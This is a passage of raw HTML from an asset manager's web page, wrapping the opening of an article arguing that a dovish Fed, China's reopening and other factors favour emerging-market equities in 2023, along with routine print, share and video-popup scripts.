												<img width="2560" height="1920" src="https://www.redwheel.com/uploads/2023/02/26c1020cb7413c48822543eed4437064/gettyimages-1303983130-scaled.jpg" class="attachment-full size-full wp-image-2431" alt="" />														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ab0282 pdf-share-buttons elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ab0282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f17ee2" data-id="5f17ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9479836 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-kurtosys-download-button" data-id="9479836" data-element_type="widget" data-widget_type="kurtosys-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-download-button kurtosys-elements"><a class="elementor-button elementor-size-md kurtosys-download icon-position-right" href="https://www.redwheel.com/sg/en/professional/?kurtosys_download=0"><span class="kurtosys-download__text"><span class="kurtosys-download__label">PDF</span><small class="kurtosys-download__sub-label"></small></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb9fb2 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="0bb9fb2" data-element_type="widget" id="pdf-printer" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a id="tcp-print-button" class="tcp-print-button">
    PDF
    <!-- Print Icon -->
    <span class="elementor-button-icon elementor-align-icon-right">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px"
            viewBox="0 0 24 24">
            <title>A82C11F4-25FB-4173-A98F-4974520AB463</title>
            <g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)">
                    <rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect>
                    <g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)"
                        font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text
                            id="Left-aligned"></text></g>
                    <g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424"
                        fill-rule="nonzero">
                        <path
                            d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z"
                            id="Combined-Shape"
                            transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) ">
                        </path>
                    </g>
                </g>
            </g>
        </svg> 
    </span>
</a>

<style>
    /* Print Button Styles */
    .tcp-print-button {
        display: inline-flex;
        padding: 0 0 10px;
        font-family: "Museo-Sans-700", Sans-serif;
        font-size: 18px;
        line-height: 24px;
        fill: #242424;
        color: #242424;
        background-color: rgba(2, 1, 1, 0);
        text-decoration: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
    }

    .tcp-print-button:hover {
        color: #005177;
    }
    
    .tcp-print-button .elementor-align-icon-right {
        margin-left: 6px;
    }
    
    .tcp-print-button .elementor-align-icon-right svg {
        width: 24px !important;
        height: 24px !important;
    }



    /* Print Styles */
    @media print {

        /* Page Setup */
        @page {
            margin: 0.5cm !important;
            size: auto;
        }

        body {
            margin: 0;
            padding: 20px;
        }

        /* Layout Structure */
        .tcp-print-container {
            display: table;
            width: 100%;
            table-layout: fixed;
            border-collapse: separate;
            border-spacing: 0;
        }

        .tcp-left-column {
            display: table-cell;
            width: 20%;
            padding-right: 5%;
            vertical-align: top;
        }

        .tcp-right-column {
            display: table-cell;
            width: 70%;
            padding-left: 5%;
            vertical-align: top;
        }

        .tcp-middle-space {
            display: none;
        }

        /* Typography */
        #insight-title h2 {
            font-family: 'Museo 700', sans-serif !important;
            margin-bottom: 16pt !important;
        }

        #insight-date {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 24pt !important;
            color: #000 !important;
        }

        #insight-date a {
            color: inherit !important;
            text-decoration: none !important;
            pointer-events: none !important;
        }

        #insight-author-name {
            font-family: 'Museo 700', sans-serif !important;
            font-weight: 400 !important;
            line-height: 1.4 !important;
            margin: 0 0 16pt 0 !important;
            width: 100% !important;
        }

        #main-content strong {
            font-family: 'Open Sans', sans-serif !important;
            font-weight: 700 !important;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        #main-content p {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 12pt !important;
        }

        ul li span {
            font-family: 'Open Sans', sans-serif !important;
        }

        ul li  {
            font-family: 'Open Sans', sans-serif !important;
        }

        figcaption {
            font-family: 'Open Sans', sans-serif !important;
            line-height: 1.4;
            font-style: italic;
        }

        ol li, ol li u {
            font-family: 'Open Sans', sans-serif !important;
        }

        /* Images */
        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        #insight-author-image {
            margin-bottom: 12pt !important;
        }

        #insight-author-image img {
            width: 56.25pt !important;
            height: 56.25pt !important;
            border-radius: 37.5pt !important;
            margin-bottom: 0 !important;
        }

        /* Page Break Control */
        .tcp-left-column,
        .tcp-right-column,
        #main-content>*,
        li {
            break-inside: avoid;
            page-break-inside: avoid;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            break-after: avoid;
            page-break-after: avoid;
        }

        /* Content Wrapping */
        * {
            overflow-wrap: break-word;
            word-wrap: break-word;
            -ms-word-break: break-all;
            word-break: break-word;
        }

        /* Hide Elements */
        header,
        footer,
        .header,
        .footer,
        .site-header,
        .site-footer,
        #header,
        #footer,
        .wp-header,
        .wp-footer,
        .elementor-location-header,
        .elementor-location-footer,
        .tcp-print-button {
            display: none !important;
        }
    }
</style>

<script>
    var TwoColumnPrint = {
        // Configuration
        config: {
        },

        processImages: function (container) {
            // Process background images
            const elementsWithBg = container.querySelectorAll('[style*="background-image"]');
            elementsWithBg.forEach(element => {
                const style = window.getComputedStyle(element);
                const backgroundImage = style.backgroundImage;

                if (backgroundImage && backgroundImage !== 'none') {
                    const url = backgroundImage.replace(/url\(['"']?(.+?)['"']?\)/g, '$1');
                    const img = document.createElement('img');
                    img.src = url;
                    img.style.width = '100%';
                    img.style.height = 'auto';
                    img.style.display = 'block';
                    img.style.marginBottom = '20px';
                    img.style.imageRendering = '-webkit-optimize-contrast';
                    img.style.imageRendering = 'crisp-edges';
                    img.style.transform = 'translateZ(0)';
                    img.style.backfaceVisibility = 'hidden';
                    img.style.objectFit = 'contain';
                    img.className = 'print-converted-bg-image';

                    // Insert the img right after the element with background
                    element.parentNode.insertBefore(img, element.nextSibling);

                    // Hide the original element in print
                    element.classList.add('hide-in-print');
                }
            });

            // Process regular images
            const images = container.querySelectorAll('img:not(.print-converted-bg-image)');
            images.forEach(img => {
                // Clone the image to ensure it's fresh for printing
                const clonedImg = img.cloneNode(true);
                clonedImg.style.width = '100%';
                clonedImg.style.height = 'auto';
                clonedImg.style.display = 'block';
                clonedImg.style.marginBottom = '20px';
                clonedImg.style.imageRendering = '-webkit-optimize-contrast';
                clonedImg.style.imageRendering = 'crisp-edges';
                clonedImg.style.transform = 'translateZ(0)';
                clonedImg.style.backfaceVisibility = 'hidden';
                clonedImg.style.objectFit = 'contain';
                clonedImg.setAttribute('loading', 'eager'); // Force immediate loading
                img.parentNode.replaceChild(clonedImg, img);
            });
        },

        // Configuration
        config: {
            leftWidth: 20,
            rightWidth: 70,
            middleSpace: 10,
            leftSelectors: '#insight-title, #insight-date, #insight-author-image, #insight-author-name',
            rightSelectors: '#main-content'
        },

        init: function () {
            document.getElementById('tcp-print-button').addEventListener('click', this.print.bind(this));
        },

        extractBackgroundImage: function (element) {
            const style = window.getComputedStyle(element);
            const backgroundImage = style.backgroundImage;

            if (backgroundImage && backgroundImage !== 'none') {
                const img = document.createElement('img');
                const url = backgroundImage.replace(/url\(['"]?(.+?)['"]?\)/g, '$1');
                img.src = url;
                img.style.width = '100%';
                img.style.maxWidth = '200px';
                img.style.height = 'auto';
                img.style.maxHeight = '200px';
                img.style.marginBottom = '20px';
                img.style.objectFit = 'cover';
                img.className = 'banner-image';
                return img;
            }
            return null;
        },

        print: function () {
            // Create print iframe
            var iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            document.body.appendChild(iframe);

            var doc = iframe.contentWindow.document;

            // Add print styles
            var style = doc.createElement('style');
            style.textContent = `
            @media print {
                @page {
                    margin: 0.5cm !important;
                    size: auto;
                }
                body {
                    margin: 0;
                    padding: 20px;
                }
                .tcp-print-container {
                    display: table;
                    width: 100%;
                    table-layout: fixed;
                    border-collapse: separate;
                    border-spacing: 0;
                }
                .tcp-left-column {
                    display: table-cell;
                    width: ${this.config.leftWidth}%;
                    padding-right: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                .tcp-right-column {
                    display: table-cell;
                    width: ${this.config.rightWidth}%;
                    padding-left: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                /* Image handling */
                img {
                    max-width: 100% !important;
                    height: auto !important;
                    display: block !important;
                    page-break-inside: avoid !important;
                    margin: 20px 0 !important;
                    image-rendering: -webkit-optimize-contrast !important;
                    image-rendering: crisp-edges !important;
                    transform: translateZ(0) !important;
                    backface-visibility: hidden !important;
                    -webkit-font-smoothing: subpixel-antialiased !important;
                    object-fit: contain !important;
                    min-height: 0 !important;
                    min-width: 0 !important;
                }

                .hide-in-print {
                    background-image: none !important;
                }

                /* Force image visibility */
                img[src] {
                    opacity: 1 !important;
                    visibility: visible !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                    color-adjust: exact !important;
                }

                /* Title styles */
                #insight-title h2 {
                    font-family: 'Museo 700', sans-serif !important;
                    margin-bottom: 16pt !important;
                }

                /* Date styles */
                #insight-date {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 24pt !important;
                }

                /* Author image styles */
                #insight-author-image {
                    margin-bottom: 12pt !important;
                }

                #insight-author-image img {
                    width: 56.25pt !important;
                    height: 56.25pt !important;
                    border-radius: 37.5pt !important;
                    margin-bottom: 0 !important;
                }

                /* Author name styles */
                #insight-author-name {
                    width: 100% !important;
                    margin-top: 0 !important;
                    margin-bottom: 16pt !important;
                    line-height: 1.4 !important;
                    font-family: 'Museo 700', sans-serif !important;
                    font-weight: 400 !important;
                }

                /* Main content styles */
                #main-content strong {
                    font-family: 'Open Sans', sans-serif !important;
                    font-weight: 700 !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                }

                #main-content p {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 12pt !important;
                }

                /* Quote Styling */
                .elementor-blockquote {
                    position: relative !important;
                    padding: 15px 0 !important;
                    margin: 10px 0 !important;
                }

                .elementor-blockquote__content {
                    font-family: 'Open Sans', sans-serif !important;
                    font-style: italic !important;
                    margin: 0 !important;
                    padding: 0 !important;
                }

                .elementor-blockquote:before {
                    content: '\u201C' !important;
                    font-family: 'Times New Roman', Times, serif !important;
                    font-weight: 900 !important;
                    line-height: 0.7 !important;
                    display: block !important;
                    color: #ED1B2F !important;
                    font-size: 60px !important;
                    height: 20px !important;
                    margin-bottom: 5px !important;
                }
                
                /* Remove link styling from date */
                #insight-date,
                #insight-date a {
                    color: #000 !important;
                    text-decoration: none !important;
                    pointer-events: none !important;
                }

                ul li span {
                    font-family: 'Open Sans', sans-serif !important;
                }

                ul li  {
                    font-family: 'Open Sans', sans-serif !important;
                }

                figcaption {
                    font-family: 'Open Sans', sans-serif !important;
                    line-height: 1.4;
                    font-style: italic;
                }

                ol li, ol li u {
                    font-family: 'Open Sans', sans-serif !important;
                }
            }`;
            doc.head.appendChild(style);

            // Create print container
            var container = doc.createElement('div');
            container.className = 'tcp-print-container';

            // Create columns
            var leftColumn = doc.createElement('div');
            leftColumn.className = 'tcp-left-column';

            var rightColumn = doc.createElement('div');
            rightColumn.className = 'tcp-right-column';

            // Get left column content
            this.config.leftSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    leftColumn.appendChild(clone);
                }
            });

            // Get right column content
            this.config.rightSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    rightColumn.appendChild(clone);
                }
            });

            // Add columns to container
            container.appendChild(leftColumn);
            container.appendChild(rightColumn);

            // Add container to document
            doc.body.appendChild(container);

            // Process all images before printing
            this.processImages(container);

            // Add base styles to ensure images are loaded
            const baseStyles = doc.createElement('base');
            baseStyles.href = window.location.href;
            doc.head.appendChild(baseStyles);

            // Wait for images to load before printing
            const images = container.getElementsByTagName('img');
            let loadedImages = 0;
            const totalImages = images.length;

            const tryPrint = () => {
                if (loadedImages === totalImages) {
                    iframe.contentWindow.print();
                    setTimeout(() => {
                        document.body.removeChild(iframe);
                    }, 500); // Increased timeout to ensure proper cleanup
                }
            };

            if (totalImages === 0) {
                tryPrint();
            } else {
                Array.from(images).forEach(img => {
                    if (img.complete) {
                        loadedImages++;
                        tryPrint();
                    } else {
                        img.onload = () => {
                            loadedImages++;
                            tryPrint();
                        };
                        img.onerror = () => {
                            loadedImages++;
                            tryPrint();
                        };
                    }
                });
            }
        }
    };

    // Initialize when DOM is ready
    document.addEventListener('DOMContentLoaded', () => {
        TwoColumnPrint.init();
    });
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf4bd button-with-icon elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="0dcf4bd" data-element_type="widget" id="print-article" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>A82C11F4-25FB-4173-A98F-4974520AB463</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect><g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)" font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text id="Left-aligned"></text></g><g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424" fill-rule="nonzero"><path d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z" id="Combined-Shape" transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b4d0d button-with-icon elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a3b4d0d" data-element_type="widget" id="copy-url" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_124:22)"><path d="M4 19C4 18.4872 4.38604 18.0645 4.88338 18.0067L5 18H19C19.5523 18 20 18.4477 20 19C20 19.5128 19.614 19.9355 19.1166 19.9933L19 20H5C4.44772 20 4 19.5523 4 19ZM6 10C6 9.48716 6.38604 9.06449 6.88338 9.00673L7 9L14.586 9.001L12.2929 6.70711C11.9024 6.31658 11.9024 5.68342 12.2929 5.29289C12.6534 4.93241 13.2206 4.90468 13.6129 5.20971L13.7071 5.29289L17.7071 9.29289C17.7356 9.32136 17.7623 9.35153 17.7872 9.38325L17.7071 9.29289C17.7425 9.32829 17.7747 9.36567 17.8037 9.40469C17.8215 9.42887 17.8383 9.45372 17.8539 9.47934C17.8614 9.49139 17.8685 9.50361 17.8753 9.51594C17.8862 9.53571 17.8966 9.55611 17.9063 9.5769C17.9143 9.5939 17.9218 9.6112 17.9288 9.62866C17.9367 9.64842 17.9439 9.6682 17.9505 9.68826C17.9553 9.70315 17.9599 9.71854 17.9642 9.73401C17.9702 9.75556 17.9754 9.77725 17.9798 9.79921C17.9814 9.80736 17.983 9.81546 17.9844 9.82357L17.989 9.85104C17.992 9.87148 17.9945 9.89211 17.9963 9.91294L17.9983 9.94097L17.9995 9.96675C17.9998 9.97779 18 9.98887 18 10L17.998 10.034L17.9983 10.059C17.9978 10.0678 17.9971 10.0765 17.9964 10.0852L18 10C18 10.0506 17.9962 10.1004 17.989 10.149C17.9864 10.1659 17.9833 10.1834 17.9798 10.2007C17.9754 10.2227 17.9702 10.2444 17.9643 10.2658C17.9599 10.2815 17.9553 10.2969 17.9503 10.3121C17.9439 10.3318 17.9367 10.3516 17.9289 10.3711C17.9218 10.3888 17.9143 10.4061 17.9063 10.4232C17.8966 10.4439 17.8862 10.4643 17.8751 10.4843C17.8685 10.4964 17.8614 10.5086 17.854 10.5207C17.8383 10.5463 17.8215 10.5711 17.8037 10.5952C17.7993 10.6012 17.7948 10.6071 17.7903 10.6129C17.7623 10.6485 17.7356 10.6786 17.7071 10.7071L13.7071 14.7071C13.3166 15.0976 12.6834 15.0976 12.2929 14.7071C11.9324 14.3466 11.9047 13.7794 12.2097 13.3871L12.2929 13.2929L14.584 11.001L7 11C6.44772 11 6 10.5523 6 10Z" fill="#242424"></path></g><defs><clipPath id="clip0_124:22"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>			</span>
						<span class="elementor-button-text">Share</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99b6ec3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="99b6ec3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  if (jQuery(".vimeo-video-popup-trigger").length) {
    jQuery(".vimeo-video-popup-trigger a").click(function (event) {
      event.preventDefault();
    });
    setTimeout(function () {
      jQuery(".vimeo-video-popup-trigger a").click();
    }, 500);
  }
});</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c583abb elementor-widget elementor-widget-ksys-html-js-widget" data-id="c583abb" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<p class="copied-message"></p><script type="text/javascript">jQuery(document).ready(function() {
var $temp= jQuery("<input>");
var $url= jQuery(location).attr("href");
jQuery("#copy-url").click(function() {
jQuery("body").append($temp);
$temp.val($url).select();
document.execCommand("copy");
$temp.remove();
jQuery("p.copied-message")
.text("The link has been copied to your clipboard.")
.addClass("fadeIn");
});
jQuery("#print-article").click(function() {
jQuery("html, body").animate(
{ scrollTop: jQuery(document).height() },
"fast"
);
jQuery("html, body").animate({scrollTop:0 },"fast");
// return false;
setTimeout(function() {
window.print();
}, 2000);
});
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95bc58c author-meta elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95bc58c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b429e93" data-id="b429e93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b433120 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="b433120" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-not-found"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-089ed09 page-content" data-id="089ed09" data-element_type="column" id="main-content">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c0ec1bd article-post-content elementor-widget elementor-widget-theme-post-content" data-id="c0ec1bd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="2445" class="elementor elementor-2445">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e4e2ec1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4e2ec1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c1ede3" data-id="8c1ede3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-051edff elementor-widget elementor-widget-text-editor" data-id="051edff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging Markets faced three main headwinds in 2022, namely, China’s zero Covid-19 policy, aggressive monetary policy tightening globally and the Russian invasion of Ukraine. We see two out of those three factors turning into potential tailwinds in 2023. Firstly, China has already started to reopen its economy; therefore, the main question is the impact on the rest of the world. Secondly, we see the Fed pausing hikes at some time in H1 2023 and potentially pivoting to rate cuts in Q4 2023, which could lead to a weaker US dollar. The combination of a dovish Fed and the reopening of China’s economy creates a favourable backdrop for Emerging Market (EM) equities to outperform. Additionally, there are other factors that we think will contribute to the outperformance of EM in 2023:</p><p><br />• Accelerating emerging vs developed real GDP growth differential<br />• A dollar bear market <br />• Stronger relative emerging market EPS growth<br />• Evidence of investor capitulation<br />• Favourable valuation dynamics<br />• A global capex recovery post years of structural disinvestment</p><p>Looking at the 8 factors in more detail:</p><p><strong>1) A dovish Fed</strong></p><p>&#8211; As discussed, we believe the Fed will pause rate hikes and then begin to cut rates later this year. Moderating US rates should take the pressure off EM central banks, which have already tightened significantly, remaining ahead of the curve. So far, the only emerging economy central bank with an easing bias is China. Looking forward, we anticipate that countries such as Brazil should also cut rates in 2023.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71adc9a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71adc9a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-459e199" data-id="459e199" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-56a681d elementor-widget elementor-widget-image" data-id="56a681d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="611" height="381" src="https://www.redwheel.com/uploads/2023/02/bb25afdd483b87df4519ecbaf9bdb57b/em-chart-1.jpg" class="attachment-large size-large wp-image-2432" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-26eaf97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26eaf97" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3facdc4" data-id="3facdc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e98e0b elementor-widget elementor-widget-text-editor" data-id="5e98e0b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
